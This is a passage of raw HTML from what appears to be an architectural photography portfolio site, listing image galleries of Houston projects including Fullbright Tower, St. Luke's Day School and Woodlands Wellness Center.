class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/llog/8899.jpg" title="LLOG" data-src="http://www.architecturalphotography.net/wp-content/gallery/llog/8899.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/llog/thumbs/thumbs_8899.jpg" data-image-id="245" data-title="8899" data-description="LLOG" data-image-slug="8899" class="ngg-fancybox" rel="ee94d4dad2abe9490cb2489338ce94db"> <img title="8899" alt="8899" src="http://www.architecturalphotography.net/wp-content/gallery/llog/thumbs/thumbs_8899.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div class='ngg-clear'></div> </div> </div> <footer class="entry-footer"> <span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/7a5619a1c26c8e562307c469ed06b830?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a5619a1c26c8e562307c469ed06b830?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.architecturalphotography.net/author/mark/">Mark Scheyer</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.architecturalphotography.net/llog/" rel="bookmark"><time class="entry-date published" datetime="2018-08-28T13:45:24-06:00">08/28/2018</time><time class="updated" datetime="2018-08-28T14:08:09-06:00">08/28/2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.architecturalphotography.net/category/interiors/" rel="category tag">INTERIORS</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.architecturalphotography.net/tag/houston-tx/" rel="tag">Houston TX</a>, <a href="http://www.architecturalphotography.net/tag/llog/" rel="tag">LLOG</a></span> </footer> </article> <article id="post-1086" class="post-1086 post type-post status-publish format-standard has-post-thumbnail hentry category-architecture tag-drone tag-fullbright-tower tag-houston-center tag-houston-tx"> <header class="entry-header"> <h2 class="entry-title"><a href="http://www.architecturalphotography.net/houston-center-fullbright-tower/" rel="bookmark">Houston Center Fullbright Tower</a></h2> </header> <a class="post-thumbnail" href="http://www.architecturalphotography.net/houston-center-fullbright-tower/" aria-hidden="true"> <img width="1200" height="900" src="http://www.architecturalphotography.net/wp-content/uploads/2018/08/Houston-Center-Day-overall-30x40-1200x900.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Houston Center Fullbright Tower" decoding="async" loading="lazy" srcset="http://www.architecturalphotography.net/wp-content/uploads/2018/08/Houston-Center-Day-overall-30x40-1200x900.jpg 1200w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/Houston-Center-Day-overall-30x40-300x225.jpg 300w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/Houston-Center-Day-overall-30x40-768x576.jpg 768w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/Houston-Center-Day-overall-30x40-1024x768.jpg 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /> </a> <div class="entry-content"> <div class="ngg-galleryoverview ngg-ajax-pagination-none" id="ngg-gallery-169235cec18e27e1cdedb94d2b9add93-1"> <div class="slideshowlink"> <a href='http://www.architecturalphotography.net/houston-center-fullbright-tower/nggallery/slideshow'>&#091;Show slideshow&#093;</a> </div> <div id="ngg-image-0" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Houston-center-2-1.jpg" title="Houston Center TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Houston-center-2-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Houston-center-2-1.jpg" data-image-id="231" data-title="Houston-center-2-1" data-description="Houston Center TX" data-image-slug="houston-center-2-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="Houston-center-2-1" alt="Houston-center-2-1" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Houston-center-2-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-1" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/1640b-1.jpg" title="Fullbright Tower, Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/1640b-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_1640b-1.jpg" data-image-id="220" data-title="1640b-1" data-description="Fullbright Tower, Houston TX" data-image-slug="1640b-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="1640b-1" alt="1640b-1" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_1640b-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-2" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/3619-b-1.jpg" title="Fullbright Tower, Houston TX`" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/3619-b-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_3619-b-1.jpg" data-image-id="221" data-title="3619-b-1" data-description="Fullbright Tower, Houston TX`" data-image-slug="3619-b-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="3619-b-1" alt="3619-b-1" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_3619-b-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-3" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/8953-1.jpg" title="Five Houston Center TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/8953-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_8953-1.jpg" data-image-id="226" data-title="8953-1" data-description="Five Houston Center TX" data-image-slug="8953-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="8953-1" alt="8953-1" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_8953-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-4" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Five-Houston-1.jpg" title="Five Houston Center TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Five-Houston-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Five-Houston-1.jpg" data-image-id="227" data-title="Licensed for usage to Crescent Real Estate Equities LTD only." data-description="Five Houston Center TX" data-image-slug="five-houston-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="Licensed for usage to Crescent Real Estate Equities LTD only." alt="Licensed for usage to Crescent Real Estate Equities LTD only." src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Five-Houston-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-5" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Fulbright-Tower-from-Hilton-vertical-1.jpg" title="Houston Center TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Fulbright-Tower-from-Hilton-vertical-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Fulbright-Tower-from-Hilton-vertical-1.jpg" data-image-id="228" data-title="Fulbright-Tower-from-Hilton-vertical-1" data-description="Houston Center TX" data-image-slug="fulbright-tower-from-hilton-vertical-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="Fulbright-Tower-from-Hilton-vertical-1" alt="Fulbright-Tower-from-Hilton-vertical-1" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Fulbright-Tower-from-Hilton-vertical-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-6" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Houston-Center-12-Day-1.jpg" title="Houston Center TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Houston-Center-12-Day-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Houston-Center-12-Day-1.jpg" data-image-id="229" data-title="Licensed for usage to Crescent Real Estate Equities LTD only." data-description="Houston Center TX" data-image-slug="houston-center-12-day-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="Licensed for usage to Crescent Real Estate Equities LTD only." alt="Licensed for usage to Crescent Real Estate Equities LTD only." src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Houston-Center-12-Day-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-7" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Houston-Center-12-1.jpg" title="Houston Center TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Houston-Center-12-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Houston-Center-12-1.jpg" data-image-id="230" data-title="Houston-Center-12-1" data-description="Houston Center TX" data-image-slug="houston-center-12-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="Houston-Center-12-1" alt="Houston-Center-12-1" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Houston-Center-12-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-8" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Houston-Center-Day-overall-30x40.jpg" title="Houston Center TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Houston-Center-Day-overall-30x40.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Houston-Center-Day-overall-30x40.jpg" data-image-id="232" data-title="Licensed for usage to Crescent Real Estate Equities LTD only." data-description="Houston Center TX" data-image-slug="houston-center-day-overall-30x40" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="Licensed for usage to Crescent Real Estate Equities LTD only." alt="Licensed for usage to Crescent Real Estate Equities LTD only." src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Houston-Center-Day-overall-30x40.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-9" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Houston-center-1.jpg" title="" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/Houston-center-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Houston-center-1.jpg" data-image-id="233" data-title="Houston-center-1" data-description="" data-image-slug="houston-center-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="Houston-center-1" alt="Houston-center-1" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_Houston-center-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-10" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/One-Park-Place-dusk-1577-1.jpg" title="" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/One-Park-Place-dusk-1577-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_One-Park-Place-dusk-1577-1.jpg" data-image-id="234" data-title="One-Park-Place-dusk-1577-1" data-description="" data-image-slug="one-park-place-dusk-1577-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="One-Park-Place-dusk-1577-1" alt="One-Park-Place-dusk-1577-1" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_One-Park-Place-dusk-1577-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-11" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/7859-finished-2-1.jpg" title="Fullbright Tower Lobby Houston Center TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/7859-finished-2-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_7859-finished-2-1.jpg" data-image-id="225" data-title="7859-finished-2-1" data-description="Fullbright Tower Lobby Houston Center TX" data-image-slug="7859-finished-2-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="7859-finished-2-1" alt="7859-finished-2-1" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_7859-finished-2-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-12" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/5461-cropped-square-1.jpg" title="Fullbright Tower Tennant Space, Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/5461-cropped-square-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_5461-cropped-square-1.jpg" data-image-id="222" data-title="5461-cropped-square-1" data-description="Fullbright Tower Tennant Space, Houston TX" data-image-slug="5461-cropped-square-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="5461-cropped-square-1" alt="5461-cropped-square-1" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_5461-cropped-square-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-13" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/7479.jpg" title="Fullbright Tower Lobby Houston Center TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/7479.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_7479.jpg" data-image-id="224" data-title="7479" data-description="Fullbright Tower Lobby Houston Center TX" data-image-slug="7479" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="7479" alt="7479" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_7479.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-14" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/houston-center/6959transformed-1.jpg" title="Fullbright Tower Lobby, Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/6959transformed-1.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_6959transformed-1.jpg" data-image-id="223" data-title="6959transformed-1" data-description="Fullbright Tower Lobby, Houston TX" data-image-slug="6959transformed-1" class="ngg-fancybox" rel="169235cec18e27e1cdedb94d2b9add93"> <img title="6959transformed-1" alt="6959transformed-1" src="http://www.architecturalphotography.net/wp-content/gallery/houston-center/thumbs/thumbs_6959transformed-1.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div class='ngg-clear'></div> </div> </div> <footer class="entry-footer"> <span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.architecturalphotography.net/author/lhgrubbsearthlink-net/">LeRoy Grubbs</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.architecturalphotography.net/houston-center-fullbright-tower/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-28T13:37:40-06:00">08/28/2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.architecturalphotography.net/category/architecture/" rel="category tag">ARCHITECTURE</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.architecturalphotography.net/tag/drone/" rel="tag">Drone</a>, <a href="http://www.architecturalphotography.net/tag/fullbright-tower/" rel="tag">Fullbright Tower</a>, <a href="http://www.architecturalphotography.net/tag/houston-center/" rel="tag">Houston Center</a>, <a href="http://www.architecturalphotography.net/tag/houston-tx/" rel="tag">Houston TX</a></span> </footer> </article> <article id="post-1017" class="post-1017 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-houston-tx tag-st-lukes-united-methodist-church-day-school"> <header class="entry-header"> <h2 class="entry-title"><a href="http://www.architecturalphotography.net/st-lukes-united-methodist-church-day-school/" rel="bookmark">St. Luke&#8217;s United Methodist Church Day School</a></h2> </header> <a class="post-thumbnail" href="http://www.architecturalphotography.net/st-lukes-united-methodist-church-day-school/" aria-hidden="true"> <img width="1200" height="927" src="http://www.architecturalphotography.net/wp-content/uploads/2018/08/8754-1200x927.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="St. Luke&#8217;s United Methodist Church Day School" decoding="async" loading="lazy" srcset="http://www.architecturalphotography.net/wp-content/uploads/2018/08/8754-1200x927.jpg 1200w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/8754-300x232.jpg 300w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/8754-768x593.jpg 768w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/8754-1024x791.jpg 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /> </a> <div class="entry-content"> <div class="ngg-galleryoverview ngg-ajax-pagination-none" id="ngg-gallery-912e12b0a87588862f183712c2bd5d8e-1"> <div class="slideshowlink"> <a href='http://www.architecturalphotography.net/st-lukes-united-methodist-church-day-school/nggallery/slideshow'>&#091;Show slideshow&#093;</a> </div> <div id="ngg-image-0" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/8754.jpg" title="St. Luke&#039;s United Methodist Church Day School Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/8754.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_8754.jpg" data-image-id="209" data-title="8754" data-description="St. Luke&#039;s United Methodist Church Day School Houston TX" data-image-slug="8754" class="ngg-fancybox" rel="912e12b0a87588862f183712c2bd5d8e"> <img title="8754" alt="8754" src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_8754.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-1" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/0052.jpg" title="St. Luke&#039;s United Methodist Church Day School Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/0052.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_0052.jpg" data-image-id="205" data-title="0052" data-description="St. Luke&#039;s United Methodist Church Day School Houston TX" data-image-slug="0052" class="ngg-fancybox" rel="912e12b0a87588862f183712c2bd5d8e"> <img title="0052" alt="0052" src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_0052.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-2" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/4928.jpg" title="St. Luke&#039;s United Methodist Church Day School Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/4928.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_4928.jpg" data-image-id="206" data-title="4928" data-description="St. Luke&#039;s United Methodist Church Day School Houston TX" data-image-slug="4928" class="ngg-fancybox" rel="912e12b0a87588862f183712c2bd5d8e"> <img title="4928" alt="4928" src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_4928.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-3" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/8207.jpg" title="St. Luke&#039;s United Methodist Church Day School Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/8207.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_8207.jpg" data-image-id="208" data-title="8207" data-description="St. Luke&#039;s United Methodist Church Day School Houston TX" data-image-slug="8207" class="ngg-fancybox" rel="912e12b0a87588862f183712c2bd5d8e"> <img title="8207" alt="8207" src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_8207.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-4" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/5746.jpg" title="St. Luke&#039;s United Methodist Church Day School Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/5746.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_5746.jpg" data-image-id="207" data-title="5746" data-description="St. Luke&#039;s United Methodist Church Day School Houston TX" data-image-slug="5746" class="ngg-fancybox" rel="912e12b0a87588862f183712c2bd5d8e"> <img title="5746" alt="5746" src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_5746.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-5" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/0049.jpg" title="St. Luke&#039;s United Methodist Church Day School Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/0049.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_0049.jpg" data-image-id="204" data-title="0049" data-description="St. Luke&#039;s United Methodist Church Day School Houston TX" data-image-slug="0049" class="ngg-fancybox" rel="912e12b0a87588862f183712c2bd5d8e"> <img title="0049" alt="0049" src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_0049.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-6" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/9866.jpg" title="St. Luke&#039;s United Methodist Church Day School Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/9866.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_9866.jpg" data-image-id="210" data-title="9866" data-description="St. Luke&#039;s United Methodist Church Day School Houston TX" data-image-slug="9866" class="ngg-fancybox" rel="912e12b0a87588862f183712c2bd5d8e"> <img title="9866" alt="9866" src="http://www.architecturalphotography.net/wp-content/gallery/st-lukes-united-methodist-church-day-school/thumbs/thumbs_9866.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div class='ngg-clear'></div> </div> </div> <footer class="entry-footer"> <span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b62c04cad80dddf6c89f6d36a20f987c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.architecturalphotography.net/author/lhgrubbsearthlink-net/">LeRoy Grubbs</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.architecturalphotography.net/st-lukes-united-methodist-church-day-school/" rel="bookmark"><time class="entry-date published" datetime="2018-08-28T13:19:13-06:00">08/28/2018</time><time class="updated" datetime="2018-08-28T13:19:42-06:00">08/28/2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.architecturalphotography.net/category/education/" rel="category tag">Education</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.architecturalphotography.net/tag/houston-tx/" rel="tag">Houston TX</a>, <a href="http://www.architecturalphotography.net/tag/st-lukes-united-methodist-church-day-school/" rel="tag">St. Luke's United Methodist Church Day School</a></span> </footer> </article> <article id="post-961" class="post-961 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care tag-houston-tx tag-woodlands-wellness-center"> <header class="entry-header"> <h2 class="entry-title"><a href="http://www.architecturalphotography.net/woodlands-wellness-center/" rel="bookmark">Woodlands Wellness Center</a></h2> </header> <a class="post-thumbnail" href="http://www.architecturalphotography.net/woodlands-wellness-center/" aria-hidden="true"> <img width="1200" height="1049" src="http://www.architecturalphotography.net/wp-content/uploads/2018/08/2172-1200x1049.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Woodlands Wellness Center" decoding="async" loading="lazy" srcset="http://www.architecturalphotography.net/wp-content/uploads/2018/08/2172-1200x1049.jpg 1200w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/2172-300x262.jpg 300w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/2172-768x671.jpg 768w, http://www.architecturalphotography.net/wp-content/uploads/2018/08/2172-1024x895.jpg 1024w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" /> </a> <div class="entry-content"> <div class="ngg-galleryoverview ngg-ajax-pagination-none" id="ngg-gallery-2a5150ebb2173382cbde4790e2ead586-1"> <div class="slideshowlink"> <a href='http://www.architecturalphotography.net/woodlands-wellness-center/nggallery/slideshow'>&#091;Show slideshow&#093;</a> </div> <div id="ngg-image-0" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2172.jpg" title="Woodlands Wellness Center Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2172.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2172.jpg" data-image-id="190" data-title="2172" data-description="Woodlands Wellness Center Houston TX" data-image-slug="2172" class="ngg-fancybox" rel="2a5150ebb2173382cbde4790e2ead586"> <img title="2172" alt="2172" src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2172.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <div id="ngg-image-1" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2089.jpg" title="Woodlands Wellness Center Houston TX" data-src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2089.jpg" data-thumbnail="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2089.jpg" data-image-id="189" data-title="2089" data-description="Woodlands Wellness Center Houston TX" data-image-slug="2089" class="ngg-fancybox" rel="2a5150ebb2173382cbde4790e2ead586"> <img title="2089" alt="2089" src="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/thumbs/thumbs_2089.jpg" width="240" height="160" style="max-width:100%;" /> </a> </div> </div> <br style="clear: both" /> <div id="ngg-image-2" class="ngg-gallery-thumbnail-box" > <div class="ngg-gallery-thumbnail"> <a href="http://www.architecturalphotography.net/wp-content/gallery/woodlands-wellness-center/2241.jpg" title="Woodlands Wellness Center Houston TX" 